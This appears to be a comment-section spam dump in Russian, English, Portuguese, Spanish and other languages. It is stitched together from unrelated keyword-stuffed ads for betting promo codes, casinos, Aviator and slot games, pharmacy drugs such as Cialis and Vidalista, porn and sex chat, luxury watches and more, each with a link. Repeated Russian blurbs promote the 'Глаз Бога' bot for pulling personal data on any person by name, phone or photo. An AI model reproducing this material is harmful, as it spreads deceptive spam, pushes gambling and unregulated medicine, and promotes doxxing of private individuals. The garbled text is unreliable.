Featuring a broad variety of matches, One X Bet serves countless users worldwide.
This 1XBet application crafted for both Android devices and iOS users.
https://bamchrc.co.in/pag/golodnye_igry_soyka_peresmeshnica_chasty_ii.html
You can download the 1xBet app through the official website as well as Play Store on Android devices.
For iOS users, the app can be downloaded through the official iOS store easily.
The site features a large selection of pharmaceuticals for home delivery.
Users can easily access health products without leaving home.
Our catalog includes both common solutions and specialty items.
Everything is provided by licensed distributors.
fildena tablet uses
We maintain user protection, with secure payments and on-time dispatch.
Whether you’re treating a cold, you’ll find what you need here.
Begin shopping today and get trusted online pharmacy service.
На этом сайте доступны последние коды Melbet-промо.
Воспользуйтесь ими во время создания аккаунта на сайте для получения максимальную награду на первый депозит.
Плюс ко всему, можно найти коды по активным предложениям и постоянных игроков.
промокод для мелбет
Следите за обновлениями в рубрике акций, и будьте в курсе эксклюзивные бонусы для Мелбет.
Каждый бонус тестируется на работоспособность, поэтому вы можете быть уверены во время активации.
One X Bet Bonus Code – Vip Bonus up to 130 Euros
Enter the 1xBet bonus code: Code 1XBRO200 while signing up via the application to access the benefits given by 1xBet and get $130 up to 100%, for sports betting and a casino bonus featuring one hundred fifty free spins. Launch the app and proceed with the registration process.
This One X Bet promo code: 1xbro200 provides a great starter bonus to new players — full one hundred percent as much as €130 upon registration. Promotional codes are the key to unlocking bonuses, plus 1xBet’s promo codes aren’t different. By using such a code, bettors can take advantage of various offers in various phases of their betting experience. Although you don’t qualify for the initial offer, One X Bet India ensures its loyal users receive gifts via ongoing deals. Check the Promotions section on their website often to keep informed on the latest offers meant for loyal customers.
1xbet promo code no deposit south africa
What One X Bet promotional code is now valid right now?
The promotional code relevant to One X Bet equals 1XBRO200, permitting novice players signing up with the betting service to unlock an offer amounting to €130. To access unique offers related to games and bet placement, kindly enter our bonus code concerning 1XBET while filling out the form. To take advantage from this deal, future players must input the promo code 1XBET while signing up procedure to receive double their deposit amount on their initial deposit.
В данной платформе вы можете найти живые видеочаты.
Если вы ищете непринужденные разговоры деловые встречи, вы найдете варианты для всех.
Модуль общения создана чтобы объединить пользователей из разных уголков планеты.
секс чат бесплатно
Благодаря HD-качеству плюс отличному аудио, каждый разговор становится увлекательным.
Вы можете присоединиться в открытые чаты инициировать приватный разговор, исходя из ваших предпочтений.
Все, что требуется — стабильное интернет-соединение плюс подходящий гаджет, и можно общаться.
Here, you can discover a wide selection of casino slots from famous studios.
Users can try out classic slots as well as new-generation slots with vivid animation and exciting features.
Even if you’re new or a casino enthusiast, there’s a game that fits your style.
play bonanza
Each title are instantly accessible anytime and optimized for desktop computers and mobile devices alike.
You don’t need to install anything, so you can jump into the action right away.
Platform layout is user-friendly, making it quick to find your favorite slot.
Sign up today, and discover the excitement of spinning reels!
This flight-themed slot merges exploration with big wins.
Jump into the cockpit and spin through turbulent skies for huge multipliers.
With its vintage-inspired design, the game reflects the spirit of pioneering pilots.
how to download aviator game
Watch as the plane takes off – cash out before it vanishes to secure your winnings.
Featuring instant gameplay and immersive sound effects, it’s a favorite for casual players.
Whether you’re chasing wins, Aviator delivers endless excitement with every flight.
Aviator combines air travel with big wins.
Jump into the cockpit and try your luck through turbulent skies for sky-high prizes.
With its vintage-inspired design, the game reflects the spirit of pioneering pilots.
https://www.linkedin.com/posts/robin-kh-150138202_aviator-game-download-activity-7295792143506321408-81HD/
Watch as the plane takes off – cash out before it disappears to secure your winnings.
Featuring instant gameplay and dynamic audio design, it’s a favorite for slot enthusiasts.
Whether you’re testing luck, Aviator delivers non-stop action with every spin.
The Aviator Game combines exploration with exciting rewards.
Jump into the cockpit and spin through turbulent skies for sky-high prizes.
With its classic-inspired visuals, the game evokes the spirit of early aviation.
https://www.linkedin.com/posts/robin-kh-150138202_aviator-game-download-activity-7295792143506321408-81HD/
Watch as the plane takes off – cash out before it disappears to grab your rewards.
Featuring seamless gameplay and realistic background music, it’s a must-try for gambling fans.
Whether you’re chasing wins, Aviator delivers uninterrupted action with every flight.
On this site, explore a variety of online casinos.
Interested in traditional options new slot machines, you’ll find an option to suit all preferences.
Every casino included checked thoroughly for trustworthiness, enabling gamers to bet with confidence.
play slots
What’s more, the site unique promotions and deals targeted at first-timers including long-term users.
Due to simple access, finding your favorite casino is quick and effortless, saving you time.
Stay updated regarding new entries by visiting frequently, because updated platforms come on board often.
На нашей платформе эротические материалы.
Контент подходит для личного просмотра.
У нас собраны разнообразные материалы.
Платформа предлагает HD-видео.
порно онлайн девушки
Вход разрешен только после проверки.
Наслаждайтесь удобным интерфейсом.
У нас вы можете найти вспомогательные материалы для школьников.
Предоставляем материалы по всем основным предметам от математики до литературы.
Готовьтесь к ЕГЭ и ОГЭ благодаря интерактивным заданиям.
http://worldtranslation.org/news/9230-chto-takoe-gdz-i-kak-pravilno-im-polzovatsya.html
Демонстрационные варианты упростят процесс обучения.
Регистрация не требуется для максимальной доступности.
Применяйте на уроках и повышайте успеваемость.
Трендовые фасоны сезона этого сезона вдохновляют дизайнеров.
В тренде стразы и пайетки из полупрозрачных тканей.
Блестящие ткани делают платье запоминающимся.
Асимметричные силуэты возвращаются в моду.
Разрезы на юбках создают баланс между строгостью и игрой.
Ищите вдохновение в новых коллекциях — стиль и качество оставят в памяти гостей!
http://phpbb2.00web.net/viewtopic.php?p=100627#100627
Свадебные и вечерние платья нынешнего года вдохновляют дизайнеров.
Популярны пышные модели до колен из полупрозрачных тканей.
Блестящие ткани придают образу роскоши.
Греческий стиль с драпировкой возвращаются в моду.
Особый акцент на открытые плечи подчеркивают элегантность.
Ищите вдохновение в новых коллекциях — стиль и качество оставят в памяти гостей!
https://phaiboon.go.th/forum/suggestion-box/807981-dni-sv-d-bni-pl-ija-e-g-g-d-vibr-i
The Audemars 15300 st merges precision engineering with elegant design. Its 39mm case guarantees a modern fit, achieving harmony between presence and wearability. The signature eight-sided bezel, secured by hexagonal fasteners, epitomizes the brand’s revolutionary approach to luxury sports watches.
Audemars 15300 st
Showcasing a white gold baton hour-marker dial, this model incorporates a 60-hour energy reserve via the Caliber 3120 movement. The Grande Tapisserie pattern adds dimension and character, while the streamlined construction ensures discreet luxury.
Se aventurar no jogo do astronauta requer, antes de tudo, uma plataforma segura. É aí que entram os melhores cassinos online para conhecer o Spaceman Game. Mas, afinal, com tantas alternativas no mercado, como fazer uma escolha acertada para uma aventura espacial com Spaceman? O designer Hideo Kojima afirmou que já tem uma ideia para Death Stranding 3, mas não pretende dirigir o jogo, caso ele venha a ser desenvolvido. Durante uma prévia de Death Stranding 2: On the Beach para a mídia, Kojima… Outro detalhe que faz do jogo um sucesso passa diretamente sobre a simplicidade dele. Afinal, o Spaceman é acessível a todos os jogadores, independentemente da experiência com jogos de casinos online. Existe alguma técnica para garantir ganhos ao fazer Spaceman apostas? Na verdade, não. O jogo possui um sistema de geração de resultados totalmente aleatórios. Isso significa que, ao jogá-lo, o apostador não consegue prever quando a rodada vai terminar ou qual o momento de sair.Entretanto, os apostadores conseguem montar algumas estratégias justamente em outro parâmetro importante ao jogar num cassino online: a gestão de banca. Outro ponto importante é justamente na definição de quando retirar sua aposta. Veja abaixo dicas nesse sentido:
https://rciims.mona.uwi.edu/user/fiydevikar1985
Para apostar em esportes, a Estrela Bet promove as modalidades mais populares, como Futebol, Basquete, Tênis e eSports. Para escolher entre opções como o Spaceman Pixbet e o F12 bet Spaceman, nossos especialistas levaram em consideração questões como licenciamento e segurança, qualidade dos bônus, catálogo completo de jogos e experiência móvel. Para apostar em esportes, a Estrela Bet promove as modalidades mais populares, como Futebol, Basquete, Tênis e eSports. A experiência do F12 bet Spaceman é única e extremamente acessível para jogadores brasileiros, sejam eles iniciantes ou não. Com licença de Curaçao, o F12bet traz segurança e praticidade, além de se destacar com suas opções de pagamento via Pix e cripto.
В этом ресурсе вы можете отыскать боту “Глаз Бога” , который способен проанализировать всю информацию о любом человеке из открытых источников .
Данный сервис осуществляет анализ фото и раскрывает данные из соцсетей .
С его помощью можно проверить личность через Telegram-бот , используя фотографию в качестве ключевого параметра.
проверка авто по номеру
Система “Глаз Бога” автоматически обрабатывает информацию из проверенных ресурсов, формируя подробный отчет .
Пользователи бота получают ограниченное тестирование для ознакомления с функционалом .
Платформа постоянно развивается, сохраняя актуальность данных в соответствии с законодательством РФ.
Searching for special 1xBet coupon codes ? Here is your ultimate destination to unlock rewarding bonuses for betting .
For both beginners or a seasoned bettor , our curated selection provides exclusive advantages across all bets.
Keep an eye on weekly promotions to elevate your rewards.
https://bookmarks-hit.com/story21327842/1xbet-promo-code-welcome-bonus-up-to-130
Available vouchers are tested for validity to guarantee reliability in 2025 .
Take advantage of limited-time opportunities to transform your gaming journey with 1xBet.
На данном сайте вы найдете сервис “Глаз Бога”, который проверить всю информацию по человеку по публичным данным.
Сервис функционирует по ФИО, обрабатывая доступные данные в сети. С его помощью можно получить пять пробивов и глубокий сбор по запросу.
Платформа обновлен на 2025 год и охватывает фото и видео. Глаз Бога поможет проверить личность в соцсетях и отобразит информацию мгновенно.
https://glazboga.net/
Такой инструмент — идеальное решение в анализе граждан удаленно.
¿Buscas cupones vigentes de 1xBet? Aquí podrás obtener recompensas especiales en apuestas deportivas .
El promocódigo 1x_12121 te da acceso a 6500 RUB al registrarte .
Para completar, activa 1XRUN200 y disfruta una oferta exclusiva de €1500 + 150 giros gratis.
https://thekiwisocial.com/story5168973/1xbet-promo-code-welcome-bonus-up-to-130
Mantente atento las promociones semanales para acumular ventajas exclusivas.
Todos los códigos están actualizados para hoy .
Actúa ahora y potencia tus apuestas con esta plataforma confiable!
Thank you for another informative website. Where else could I get that kind of information written in such a perfect way? I have a project that I am just now working on, and I’ve been on the look out for such info.
Обязательная сертификация в России необходима для обеспечения безопасности потребителей, так как блокирует попадание опасной или некачественной продукции на рынок.
Система сертификации основаны на федеральных законах , таких как ФЗ № 184-ФЗ, и контролируют как отечественные товары, так и импортные аналоги .
сертификат исо 45001 Сертификат соответствия гарантирует, что продукция соответствует ГОСТам безопасности и не угрожает здоровью людям и окружающей среде.
Важно отметить сертификация усиливает конкурентоспособность товаров на международном уровне и открывает доступ к экспорту.
Регулярное обновление системы сертификации соответствует современным стандартам, что обеспечивает стабильность в условиях технологических вызовов.
Лицензирование и сертификация — ключевой аспект ведения бизнеса в России, гарантирующий защиту от непрофессионалов.
Декларирование продукции требуется для подтверждения безопасности товаров.
Для 49 видов деятельности необходимо специальных разрешений.
https://ok.ru/group/70000034956977/topic/158830972418225
Игнорирование требований ведут к штрафам до 1 млн рублей.
Дополнительные лицензии помогает повысить доверие бизнеса.
Соблюдение норм — залог успешного развития компании.
Founded in 2001 , Richard Mille revolutionized luxury watchmaking with cutting-edge innovation . The brand’s iconic timepieces combine high-tech materials like carbon fiber and titanium to enhance performance.
Mirroring the aerodynamics of Formula 1, each watch prioritizes functionality , optimizing resistance. Collections like the RM 011 Flyback Chronograph set new benchmarks since their debut.
Richard Mille’s collaborations with experts in materials science yield skeletonized movements tested in extreme conditions .
True Richard Mille RM 6501 timepiece
Rooted in innovation, the brand pushes boundaries through bespoke complications for collectors .
Since its inception, Richard Mille epitomizes luxury fused with technology , captivating global trendsetters.
The Audemars Piguet Royal Oak, revolutionized luxury watchmaking with its iconic octagonal bezel and stainless steel craftsmanship .
Available in limited-edition sand gold to diamond-set variants, the collection combines avant-garde design with precision engineering .
Starting at $20,000 to over $400,000, these timepieces cater to both luxury enthusiasts and newcomers seeking investable art .
Used Audemars Piguet Royal Oak 26240 information
The Perpetual Calendar models push boundaries with robust case constructions, showcasing Audemars Piguet’s technical prowess .
With meticulous hand-finishing , each watch epitomizes the brand’s legacy of craftsmanship.
Explore certified pre-owned editions and historical insights to elevate your collection with this modern legend .
Die Royal Oak 16202ST kombiniert ein rostfreies Stahlgehäuse von 39 mm mit einem ultradünnen Design von nur 8,1 mm Dicke.
Ihr Herzstück bildet das neue Kaliber 7121 mit 55 Stunden Gangreserve.
Der blaue „Bleu Nuit“-Ton des Zifferblatts wird durch das feine Guillochierungen und die Saphirglas-Abdeckung mit blendschutzbeschichteter Oberfläche betont.
Neben klassischer Zeitmessung bietet die Uhr ein Datumsfenster bei 3 Uhr.
Audemars Royal Oak 15407 st uhr
Die bis 5 ATM geschützte Konstruktion macht sie für sportliche Einsätze geeignet.
Das geschlossene Stahlband mit faltsicherer Verschluss und die achtseitige Rahmenform zitieren das ikonische Royal-Oak-Erbe aus den 1970er Jahren.
Als Teil der „Jumbo“-Kollektion verkörpert die 16202ST meisterliche Uhrmacherkunst mit einem aktuellen Preis ab ~75.900 €.
Стальные резервуары используются для сбора нефтепродуктов и соответствуют стандартам температур до -40°C.
Вертикальные емкости изготавливают из нержавеющих сплавов с усиленной сваркой.
Идеальны для промышленных объектов: хранят бензин, керосин, мазут или биодизель.
Резервуар РГСд 20 м3 стальной двустенный
Двустенные резервуары обеспечивают экологическую безопасность, а наземные установки подходят для разных условий.
Заводы предлагают индивидуальные проекты объемом до 500 м³ с технической поддержкой.
Ищете подробную информацию для нумизматов ? Эта платформа предоставляет исчерпывающие материалы для изучения нумизматики!
У нас вы найдёте редкие монеты из исторических периодов, а также драгоценные находки.
Просмотрите архив с подробными описаниями и детальными снимками, чтобы найти раритет.
https://progorod43.ru/gde-nayti-investitsionnyye-monety
Для новичков или эксперт, наши статьи и гайды помогут расширить знания .
Не упустите возможностью добавить в коллекцию эксклюзивные артефакты с сертификатами.
Присоединяйтесь сообщества энтузиастов и будьте в курсе аукционов в мире нумизматики.
Коллекция Nautilus, созданная мастером дизайна Жеральдом Гентой, сочетает спортивный дух и прекрасное ремесленничество. Модель Nautilus 5711 с автоматическим калибром 324 SC имеет 45-часовой запас хода и корпус из белого золота.
Восьмиугольный безель с округлыми гранями и синий солнечный циферблат подчеркивают уникальность модели. Браслет с H-образными элементами обеспечивает комфорт даже при повседневном использовании.
Часы оснащены функцией даты в позиции 3 часа и сапфировым стеклом.
Для версий с усложнениями доступны секундомер, лунофаза и индикация второго часового пояса.
Купить часы Philippe Patek Nautilus отзывы
Например, модель 5712/1R-001 из розового золота с механизмом на 265 деталей и запасом хода до 48 часов.
Nautilus остается символом статуса, объединяя современные технологии и классические принципы.
Установка видеокамер обеспечит контроль территории в режиме 24/7.
Инновационные решения обеспечивают высокое качество изображения даже в темное время суток.
Вы можете заказать широкий выбор систем, идеальных для офиса.
установка камер видеонаблюдения в частном доме цена
Профессиональная установка и техническая поддержка превращают решение максимально удобным для любых задач.
Обратитесь сегодня, для получения персональную консультацию по внедрению систем.
На данном сайте вы найдете сервис “Глаз Бога”, что проверить сведения о гражданине через открытые базы.
Бот функционирует по ФИО, анализируя актуальные базы онлайн. С его помощью доступны пять пробивов и полный отчет по имени.
Инструмент актуален на 2025 год и охватывает аудио-материалы. Глаз Бога сможет найти профили в соцсетях и отобразит информацию за секунды.
найти через глаз бога
Это инструмент — идеальное решение для проверки граждан удаленно.
Прямо здесь вы найдете мессенджер-бот “Глаз Бога”, позволяющий собрать данные о гражданине из открытых источников.
Сервис активно ищет по номеру телефона, анализируя актуальные базы в сети. Через бота осуществляется 5 бесплатных проверок и полный отчет по запросу.
Сервис проверен на 2025 год и включает аудио-материалы. Сервис гарантирует узнать данные по госреестрам и покажет результаты в режиме реального времени.
глаз бога найти по номеру
Такой сервис — идеальное решение при поиске персон онлайн.
Looking for free online games ? This site offers a diverse library of multiplayer experiences and strategy challenges.
Dive into cooperative missions with friends, supported by voice communication for seamless teamwork.
Enjoy customizable controls designed for quick mastery, alongside parental controls for secure play.
online casino canada
From fantasy RPGs to brain-teasing puzzles , every game balances fun and emotional rewards.
Discover premium upgrades that let you earn in-game perks, with subscription models for deeper access.
Join of a thriving community where creativity shines, and express yourself through immersive storytelling.
Прямо здесь можно получить мессенджер-бот “Глаз Бога”, позволяющий проверить сведения о гражданине через открытые базы.
Сервис работает по номеру телефона, анализируя доступные данные в сети. Через бота осуществляется 5 бесплатных проверок и полный отчет по фото.
Платфор ма актуален на август 2024 и включает фото и видео. Сервис сможет узнать данные в соцсетях и покажет результаты в режиме реального времени.
глаз бога телефон
Данный инструмент — помощник для проверки людей через Telegram.
Этот бот способен найти данные о любом человеке .
Укажите имя, фамилию , чтобы сформировать отчёт.
Система анализирует публичные данные и активность в сети .
бот глаз бога телеграмм
Результаты формируются мгновенно с проверкой достоверности .
Оптимален для анализа профилей перед сотрудничеством .
Конфиденциальность и актуальность информации — наш приоритет .
Этот бот поможет получить информацию по заданному профилю.
Укажите имя, фамилию , чтобы сформировать отчёт.
Система анализирует открытые источники и цифровые следы.
глаз бога тг
Информация обновляется в реальном времени с фильтрацией мусора.
Оптимален для анализа профилей перед важными решениями.
Конфиденциальность и актуальность информации — гарантированы.
Wow that was strange. I just wrote an extremely long comment but after I clicked submit my comment didn’t show up. Grrrr… well I’m not writing all that over again. Anyways, just wanted to say superb blog!
Нужно найти данные о человеке ? Наш сервис поможет детальный отчет мгновенно.
Используйте уникальные алгоритмы для анализа цифровых следов в открытых источниках.
Узнайте контактные данные или интересы через автоматизированный скан с гарантией точности .
глаз бога поиск по фото
Система функционирует с соблюдением GDPR, используя только открытые данные .
Закажите детализированную выжимку с историей аккаунтов и списком связей.
Доверьтесь проверенному решению для исследований — результаты вас удивят !
Нужно собрать информацию о пользователе? Этот бот предоставит полный профиль в режиме реального времени .
Воспользуйтесь уникальные алгоритмы для поиска цифровых следов в соцсетях .
Узнайте место работы или активность через автоматизированный скан с гарантией точности .
глаз бога телеграмм бот ссылка
Система функционирует в рамках закона , обрабатывая общедоступную информацию.
Закажите детализированную выжимку с историей аккаунтов и графиками активности .
Доверьтесь надежному помощнику для исследований — результаты вас удивят !
Здесь доступна информация по любому лицу, в том числе исчерпывающие сведения.
Архивы охватывают людей любой возрастной категории, статусов.
Сведения формируются на основе публичных данных, что гарантирует точность.
Обнаружение осуществляется по фамилии, что делает работу удобным.
глаз бога телеграмм официальный сайт
Дополнительно можно получить места работы а также актуальные данные.
Работа с информацией выполняются с соблюдением норм права, предотвращая утечек.
Используйте данному ресурсу, в целях получения нужные сведения без лишних усилий.
Здесь предоставляется информация о любом человеке, в том числе полные анкеты.
Реестры содержат людей всех возрастов, мест проживания.
Данные агрегируются по официальным записям, подтверждая надежность.
Нахождение осуществляется по контактным данным, что делает использование удобным.
bot глаз бога
Также можно получить места работы плюс важные сведения.
Работа с информацией обрабатываются в рамках норм права, обеспечивая защиту несанкционированного доступа.
Обратитесь к этому сайту, чтобы найти необходимую информацию в кратчайшие сроки.
При выборе семейного врача важно учитывать на квалификацию, умение слушать и доступность услуг .
Убедитесь, что медицинский центр расположена рядом и сотрудничает с узкими специалистами.
Спросите, работает ли доктор с вашей страховой компанией , и какова загруженность расписания.
http://forum.spolokmedikovke.sk/viewtopic.php?f=3&t=409582
Оценивайте рекомендации знакомых, чтобы понять уровень доверия .
Не забудьте наличие профильного образования, подтверждающие документы для уверенности в качестве лечения.
Оптимальный вариант — тот, где примут во внимание ваши нужды , а процесс лечения будет максимально прозрачным.
Нужно найти данные о пользователе? Этот бот предоставит детальный отчет мгновенно.
Воспользуйтесь уникальные алгоритмы для поиска публичных записей в соцсетях .
Выясните контактные данные или интересы через автоматизированный скан с гарантией точности .
глаз бога бот бесплатно
Система функционирует с соблюдением GDPR, обрабатывая открытые данные .
Получите детализированную выжимку с историей аккаунтов и списком связей.
Доверьтесь проверенному решению для digital-расследований — результаты вас удивят !
Нужно найти данные о человеке ? Этот бот поможет детальный отчет мгновенно.
Используйте продвинутые инструменты для поиска публичных записей в открытых источниках.
Выясните контактные данные или активность через автоматизированный скан с верификацией результатов.
глаз бога проверка
Бот работает с соблюдением GDPR, обрабатывая открытые данные .
Закажите расширенный отчет с геолокационными метками и списком связей.
Доверьтесь надежному помощнику для исследований — точность гарантирована!
Хотите собрать данные о пользователе? Наш сервис поможет детальный отчет мгновенно.
Используйте уникальные алгоритмы для анализа публичных записей в открытых источниках.
Узнайте место работы или активность через автоматизированный скан с гарантией точности .
найти через глаз бога
Бот работает в рамках закона , обрабатывая общедоступную информацию.
Закажите расширенный отчет с историей аккаунтов и списком связей.
Попробуйте надежному помощнику для digital-расследований — точность гарантирована!
Playing Big Bass Bonanza UK slot online is easy and accessible. Simply follow these steps: This underwater adventure of an online game also has another fintastic new addition to help you net in a big catch. When 5 fish symbols land on a payline they will pay out the sum of their cash values without the need of the fisherman to collect them. Big Bass Bonanza slot UK and Fishin’ Frenzy are two popular fishing-themed games that do share a similar vibe. For example, they both feature fish symbols, simple mechanics, and bonus rounds with cash prizes; both games rely on matching symbols to trigger payouts. It was surely only going to be a matter of time before the renowned, fishy saga got that prestigious stamp of approval and, here it is…Big Bass Bonanza 1000; a 5 reel 3 row throwback now containing that elusive 1,000x bet prize symbol which, small of an addition it may seem, may be just the ticket to a little rejuvenation of the series.
http://divisionmidway.org/jobs/author/changecampmobil
When wild symbols land on the same spin as the fish icons that carry cash values, the value displayed on the fish symbol will be collected. The wilds themselves are also collected, and every fourth wild that is collected sees the feature retriggered. The maximum amount you can win in Big Bass Bonanza is 2,100x your bet. If you bet the maximum amount of $250, this means you can win a grand prize of $525,000. Cast your line for big wins on a virtual fishing trip with the Big Bass Bonanza slot! This iconic 2020 release from Pragmatic Play’s Reel Kingdom took the online casino world by storm with its simple yet thrilling gameplay. While it might share some inspiration with the classic Fishin’ Frenzy in terms of theme, Big Bass Bonanza arguably ups the ante with its extended free spins feature.
Септик — это подземная ёмкость , предназначенная для сбора и частичной переработки отходов.
Система работает так: жидкость из дома поступает в бак , где формируется слой ила, а жиры и масла всплывают наверх .
В конструкцию входят входная труба, герметичный бак , соединительный канал и дренажное поле для доочистки стоков.
https://awan.pro/forum/user/62661/
Плюсы использования: низкие затраты , минимальное обслуживание и экологичность при соблюдении норм.
Критично важно не перегружать систему , иначе частично очищенная вода попадут в грунт, вызывая загрязнение.
Материалы изготовления: бетонные блоки, полиэтиленовые резервуары и стекловолоконные модули для разных условий монтажа .
La ludopatía consciente implica un enfoque regulado diseñados para minimizar riesgos en el iGaming .
Los operadores deben implementar herramientas como límites de depósito , autoexclusiones temporales , evitar la dependencia.
Estas prácticas incluyen verificaciones de identidad , recursos educativos, para proteger a jugadores vulnerables .
https://plandesarrollohumanointegral.com.ar/casino-argentina
Colaborar con instituciones especializadas permite brindar ayuda profesional a quienes muestran signos de adicción .
Formar a los empleados en técnicas de detección de riesgos asegura intervención temprana.
El objetivo final crear un ecosistema sostenible sin poner en riesgo la estabilidad económica.
¿Necesitas una piscina de jardín ? Los modelos Intex y Bestway ofrecen diseños versátiles para usuarios de todas edades.
Sus piscinas de estructura metálica garantizan estabilidad en cualquier clima, mientras que los modelos hinchables requieren menos mantenimiento.
Equipos como el Steel Pro incluyen bombas de arena , asegurando higiene óptima .
Para espacios reducidos , las piscinas compactas de 3 m son fáciles de instalar .
Opciones adicionales como cobertores térmicos, barandillas resistentes y juguetes acuáticos aumentan la diversión.
Por su calidad certificada, estas piscinas cumplen estándares europeos.
https://www.mundopiscinas.net
© 2016 – 2025 pinup-casino.ca Burada məqsəd sadəcə riskləri azaltmaq və davamlı olaraq stabil bir qazanc əldə etməkdir. Yəni, oyunun nəticələrini kimsinə öncədən bilməsi qətiyyən mümkün deyil. Bu baxımdan net kanallarında yayılan Aviator hack və hoy siqnal iddiaları heç bir halda doğru ola bilməz. Pin-Up Aviator-da bu cür fırıldaqçı» «üsullardan istifadəyə cəhd etmək tövsiyə edilmir. Aviator oyunu azerbaycan yalnız müştərilərin pulu ilə oynanılır. Slot, Pin Up kazinosunda bir çox digər müasir slotlar kimi, mobil platformalarda mövcuddur. Sadə interfeys sayəsində pin up aviator game slotunu mobil telefondan yükləmək masaüstü versiyasından daha sürətlidir. Biz daha yaxşı və daha fərdiləşdirilmiş xidmət təklif etmək üçün kukilərdən istifadə edirik.
https://vascular.darwinleon.medico.ec/mostbet-az-v%c9%99-aviator-oyunculari-ucun-yeni-cixaris-variantlari/
Aviator oyunu, son dönemde popülerliği artan ve birçok bahis severin tercih ettiği bir uçak oyunu bahis türüdür. Bu heyecan verici oyun, online bahis sitelerinde en çok tercih edilen oyunlar arasında yer almaktadır. Birçok farklı sitede bu oyunu oynayabilir ve kazanç elde etme şansını yakalayabilirsiniz. Aviator, güvenilir bahis ve casino sitelerinde bulunabilir. En popüler siteler arasında AviatorCasino ve BahisAviator bulunmaktadır. Aviator oyunu, iyi bir stratejiyle kazanabileceğiniz bir oyundur. Oyunun birkaç taktiği vardır: Spribe tarafından geliştirilen Aviator oyunu, grafiksel ve oynanış olarak çok basit. Her şey siyah bir arka planda gerçekleşir. Merkezde, kırmızı bir uçak uçup gider. Aynı anda iki bahis oynayabilirsiniz. Mantık uçak uçup gitmeden önce katlananı görmek ve bahisinizi çekerek kazanmaktır. Eğer uçak havalanıp giderse bahisiniz yanar. Uçak gitmeden önce paranızı çekerseniz kazanırsınız.
I used to think medicine was straightforward. The pharmacy hands it over — nobody asks “what’s really happening?”. It felt clean. But that illusion broke slowly.
At some point, I couldn’t focus. I blamed stress. But my body was whispering something else. I watched people talk about their own experiences. None of the leaflets explained it clearly.
vidalista 20
It finally hit me: your body isn’t a template. The reaction isn’t always immediate, but it’s real. Damage accumulates. And still we keep swallowing.
Now I pay attention. Not because I’m paranoid. I track everything. It makes appointments awkward. This is self-respect, not defiance. The turning point, it would be keyword.
Доставка грузов из Китая в Россию проводится через морские каналы, с проверкой документов на российской границе .
Импортные сборы составляют в диапазоне 15–20%, в зависимости от категории товаров — например, сельхозпродукты облагаются по максимальной ставке.
Чтобы сократить сроки используют альтернативные схемы, которые избегают бюрократических задержек, но связаны с дополнительными затратами.
Доставка грузов из Китая
В случае легальных перевозок требуется предоставить сертификаты соответствия и декларации , особенно для сложных грузов .
Сроки доставки варьируются от нескольких дней до месяца, в зависимости от вида транспорта и эффективности таможни .
Общая цена включает транспортные расходы, налоги и услуги экспедитора, что влияет на рентабельность поставок.
For years, I assumed medicine was straightforward. Doctors give you pills — nobody asks “what’s really happening?”. It felt official. Then cracks began to show.
At some point, I couldn’t focus. I told myself “this is normal”. Still, my body kept rejecting the idea. I read the label. No one had warned me about interactions.
It finally hit me: one dose doesn’t fit all. The reaction isn’t always immediate, but it’s real. Damage accumulates. Still we trust too easily.
Now I don’t shrug things off. Not because I’m paranoid. I take health personally now. But I don’t care. I’m not trying to be difficult — I’m trying to stay alive. And if I had to name the one thing, it would be cialis pill.
Sweet Bonanza é um jogo sem linha de pagamento. Para vencer nas rodadas são necessárias oito ou mais combinações de símbolos iguais — independentemente da localização dos cilindros na tela. Um dos jogos de maior destaque no segmento de slots de vídeo contemporâneo da Betsson, Sweet Bonanza é um jogo que vai além de seu aspecto temático agradável, com frutas e guloseimas como figuras principais. Sweet Bonanza é um jogo sem linha de pagamento. Para vencer nas rodadas são necessárias oito ou mais combinações de símbolos iguais — independentemente da localização dos cilindros na tela. Sweet Bonanza é um jogo sem linha de pagamento. Para vencer nas rodadas são necessárias oito ou mais combinações de símbolos iguais — independentemente da localização dos cilindros na tela.
https://xn--12cn0bmbkgc3ent5c1ewa4bdj0re.com/2025/07/13/review-do-spaceman-da-pragmatic-play-sincronizacao-entre-celular-tablet-e-pc-no-brasil/
Bônus exclusivo do Fortune Rabbit Fortune rabbit recursos de bônus emocionantes no jogo em vez disso, o jogador perde a aposta original. Se você pode encontrar jogos de blackjack com boas regras e aprender a jogar estratégia básica perfeita, mas ganha a aposta do seguro. O Fortune Rabbit é um jogo de caça-níqueis online lançado pela PG Soft em 2023. Também conhecido como “jogo do coelho”, ele faz parte da popular série Fortune, inspirada no zodíaco chinês. Inspirada na Roda da Sorte Betano, a Super Spin da Superbet também é uma promoção diária que dá prêmios em apostas grátis, rodadas grátis, fichas douradas grátis, entre outros. Fortune Rabbit, também conhecido como Jogo do Coelho, está se tornando rapidamente um favorito nas plataformas de apostas esportivas no Brasil. Com uma temática asiática e um coelho skatista como protagonista, o jogo oferece uma experiência envolvente e cheia de possibilidades de ganho. Neste artigo, vamos explorar a mecânica do Fortune Rabbit e como maximizar suas chances de sucesso ao jogar em sites de apostas esportivas.
Sim, é absolutamente possível ganhar bônus no Jogo Fortune Tiger. Muitos cassinos online que oferecem esse caça-níqueis PG Soft oferecem bônus de casino generosos e promoções contínuas para melhorar a sua experiência de jogo. Aqui está o que você pode esperar normalmente se quiser aproveitar as ofertas depois de jogar Fortune Tiger demo grátis: Usando este bônus, você terá mais fundos para explorar o jogo do tigrinho grátis, ao mesmo tempo que aumenta suas chances de acionar as funções de bônus e ganhar ganhos significativos. É uma oportunidade de ouro para descobrir Fortune Tiger e viver plenamente a aventura do ‘jogo do tigre’, otimizando seu orçamento de jogo. Usando este bônus, você terá mais fundos para explorar o jogo do tigrinho grátis, ao mesmo tempo que aumenta suas chances de acionar as funções de bônus e ganhar ganhos significativos. É uma oportunidade de ouro para descobrir Fortune Tiger e viver plenamente a aventura do ‘jogo do tigre’, otimizando seu orçamento de jogo.
https://entreprise-electronique-lille.fr/fortune-rabbit-da-pg-soft-uma-analise-completa-para-jogadores-brasileiros/
